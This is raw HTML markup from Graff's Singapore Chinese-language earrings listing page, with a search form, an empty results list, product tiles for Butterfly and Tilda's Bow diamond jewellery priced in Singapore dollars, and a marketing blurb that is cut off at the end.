        <span class="b-header__icon-text">我在寻找...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="登录/注册" href="https://www.graff.com/sg-zh/login/"
    aria-label="登录/注册"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">登录/注册</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="愿望清单"  href="/sg-zh/wishlist/" aria-label="愿望清单">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/sg-zh/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="查看购物车">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">查看购物车</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">取消</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                是
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="earrings">
<div class="row">
<div class="col-12"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--rightwithspacing
    m-content-pos--right
    
    h-pb--16__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-143a2906182c713229ad2345ed">
                    
                        









    <style>
        .picture-143a2906182c713229ad2345ed .b-picture__el {
            position: relative;
        }

        .picture-143a2906182c713229ad2345ed .b-picture__el img {
            position: absolute;
        }

        .picture-143a2906182c713229ad2345ed .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-143a2906182c713229ad2345ed .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-143a2906182c713229ad2345ed .b-picture__el::after {
                padding-bottom: 26.7857%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-143a2906182c713229ad2345ed"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaac612de/images/PLP%20HEADERS/RGE1646%2020250520_MD_GRAFF_SHOT_05_V2_F4.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw35ba2aed/images/PLP%20HEADERS/RGE1646%2020250520_MD_GRAFF_SHOT_05_V2_F4%201x1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw35ba2aed/images/PLP%20HEADERS/RGE1646%2020250520_MD_GRAFF_SHOT_05_V2_F4%201x1.jpg"
            alt="Image of Graff Tilda's Bow Pear Diamond Drop earrings"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1 h-clr--white__d">耳环</span></p><p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--body-lg h-clr--white__d">选购优雅夺目的格拉夫钻石耳环，独特的镶嵌设计配以珍罕美钻和宝石，令人惊艳。
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
</div>

<div class="row">







    <div class="b-search-header">
        <div class="b-page-heading">
            <h1 class="b-page-heading__title">
                搜寻
            </h1>
        </div>
        <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="关闭">
            </button>
            <form action="/sg-zh/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='我在寻找...'
        data-missing-error="
            
                
                    这是必填栏。
                
            "
        data-range-error="
            
                
                    字段太短
                
            "
        data-pattern-mismatch="
            
                
                    请输入有效数值
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="搜寻 - 搜寻（关键字等）"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="搜寻">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="1.0"
                    data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="null" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

    </div>


<div class="l-plp l-container js-plp-container" data-plp-type="default">
    
        <div class="b-plp-header  b-sticky-container js-sticky-container" data-cmp="sticky">
            
                <div class="b-search-info js-search-result-info">
                    
                    
                </div>
            
            <div class="b-plp-controls js-grid-header b-sticky-block js-sticky-block">
    <div class="b-plp-controls__upper-overlay"></div>
    
        <div class="b-plp-controls__toogle-item">
            <div class="b-plp-controls__header-container js-header-container">
                
                    <button type="button"
                            class="b-btn--type-3 b-plp-controls__toogle-btn h-hidden__m js-refinement-bar__reset"
                            data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Search-ShowAjax?q=undefined"
                    >
                        <span class="b-btn__text">清除所有</span>
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </button>
                
                





































































    




            </div>
            
        </div>
    
    <div class="b-refinement-bar js-refinement-bar--filter" id="filter-refine-bar"  data-json-config='{"enableScroll": true}' data-cmp="refinementBar" data-reset-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_earrings_classicbutterfly" >
    <div class="b-refinement-bar-header">
        <div class="b-refinement-bar-header__close js-refinement-bar-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </div>
    </div>

    <div class="b-refinement-bar-body js-refinement-body">
        

        <div class="b-dropdown-menu-container js-dropdown-menu-container">
            
        </div>
        





































































    




    </div>

    <div class="b-refinement-bar-footer h-hidden__d">
        <div class="b-refinement-bar-header__reset js-refinement-bar__reset h-hidden" data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Search-ShowAjax?q=undefined">
            <span class="b-refinement-bar__reset-text">清除所有</span>
        </div>
        
    </div>

    
    
</div>

</div>

        </div>
        <div class="b-plp-header-bottom js-plp-header-bottom">
            <div class="b-plp-header-bottom__left">
                <span class="b-plp-header-bottom__product-count js-product-count-text"
                    data-string-multiple="{0} 产品"
                    data-string-single="{0} 产品">
                    
                        
                            0 产品
                        
                    
                </span>
            </div>
            <div class="b-plp-header-bottom__right">
                <div class="b-plp-header-bottom__buy-online">
                    





































































    




                </div>
                
            </div>
        </div>
        
<div class="col-12"><div class="experience-component experience-dynamic-productList">



<div class="js-plp-cat-container b-plp-cat-container  b-plp-cat-single" data-clp-category-id="null">
    <div class="" data-item-num="0" >
        
            
            
            
        
    </div>
</div>

<div class="js-plp-no-results-holder">
    <div class="b-noresult js-plp-no-result ">
    <div class="b-noresult__msg">
        对不起，找不到相关结果。
    </div>
    <div class="b-noresult__msg">
        试试以另一个条件筛选。
    </div>
</div>

</div>

</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">臻选作品</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Classic Butterfly Petite Diamond Ear Climber&quot;,&quot;id&quot;:&quot;RGE1819_RGE1819&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;35600.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Classic Butterfly Petite Diamond Ear Climber&quot;,&quot;id&quot;:&quot;RGE1819_RGE1819&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;35600.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ear-climber/RGE1819_RGE1819.html" aria-label="经典蝴蝶马眼形切割和梨形钻石耳环(小号款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe31e5aa3/sfcc-graff-staging/R/G/E/1/8/RGE1819_RGE1819_Hero_1.jpg?sw=800&amp;sh=800"
            alt="经典蝴蝶马眼形切割和梨形钻石耳环(小号款)"
            title="经典蝴蝶马眼形切割和梨形钻石耳环(小号款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ear-climber/RGE1819_RGE1819.html">经典蝴蝶马眼形切割和梨形钻石耳环(小号款)</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="35600.00">
                    S$35,600.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Classic Butterfly Petite Diamond Ring&quot;,&quot;id&quot;:&quot;RGR913_RGR913&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;24100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Classic Butterfly Petite Diamond Ring&quot;,&quot;id&quot;:&quot;RGR913_RGR913&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;24100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" aria-label="经典蝴蝶马眼形切割和梨形钻石戒指(小号款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800"
            alt="经典蝴蝶马眼形切割和梨形钻石戒指(小号款)"
            title="经典蝴蝶马眼形切割和梨形钻石戒指(小号款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html">经典蝴蝶马眼形切割和梨形钻石戒指(小号款)</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="24100.00">
                    S$24,100.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">臻选作品</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look-2&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Classic Butterfly Diamond Petite Hoop Earrings&quot;,&quot;id&quot;:&quot;RGE1982_RGE1982&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;28400.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Classic Butterfly Diamond Petite Hoop Earrings&quot;,&quot;id&quot;:&quot;RGE1982_RGE1982&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;28400.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery/view-by-collection/butterfly/earrings/classic-butterfly-diamond-petite-hoop-earrings/RGE1982_RGE1982.html" aria-label="经典蝴蝶钻石环圈耳环(小号款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf4a91da9/sfcc-graff-staging/R/G/E/1/9/RGE1982_GE71024_Hero2.jpg?sw=800&amp;sh=800"
            alt="经典蝴蝶钻石环圈耳环(小号款)"
            title="经典蝴蝶钻石环圈耳环(小号款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery/view-by-collection/butterfly/earrings/classic-butterfly-diamond-petite-hoop-earrings/RGE1982_RGE1982.html">经典蝴蝶钻石环圈耳环(小号款)</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="28400.00">
                    S$28,400.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">臻选作品</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look-3&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda's Bow Classic Diamond Drop Earrings&quot;,&quot;id&quot;:&quot;RGE1276_RGE1276&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_earrings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda's Bow Classic Diamond Drop Earrings&quot;,&quot;id&quot;:&quot;RGE1276_RGE1276&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_earrings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-classic-diamond-drop-earrings/RGE1276_RGE1276.html" aria-label="Tilda's Bow经典钻石耳环"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3566278a/sfcc-graff-staging/R/G/E/1/2/RGE1276_RGE1276_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow经典钻石耳环"
            title="Tilda's Bow经典钻石耳环"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-classic-diamond-drop-earrings/RGE1276_RGE1276.html">Tilda's Bow经典钻石耳环</a>
            </div>

            

            
            
                
                
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="81000.00">
                    S$81,000.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>

</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div></div>

    
</div>

</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-commerce_assets-truncatedText">
































































<div class="b-pdcmp
    h-pb--24 hp-pt--0
    l-container-medium
    
    "
>
    
    <div  class="b-plaintext b-truncatedtext ">
        

        
        

        






    
    
    


    <div class="b-readmore js-toggle-container h-text--center h-hidden__d" data-cmp="toggle" data-levelea="true" data-levelb="false" tabindex="0">
        
        
        
        <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1-h2">非凡优雅</span></p>格拉夫钻石耳环系列展现品牌精湛工艺，从经典钻石耳钉、标志性设计到精致垂坠式耳坠，每款皆呈现钻石耳环耳坠的璀璨魅力。<br><br>格拉夫经典钻石耳环以18K白金精心打造，镶嵌不同克拉重量及切割工艺的钻石。无论任何场合皆相得益彰，每颗钻石均由格拉夫严格挑选，确保大小、色泽、净度与火彩和谐统一，绽放动人光<span class="b-readmore__dots">...</span><button type="button" class="b-readmore__btn b-readmore__btn--more js-toggle-btn">
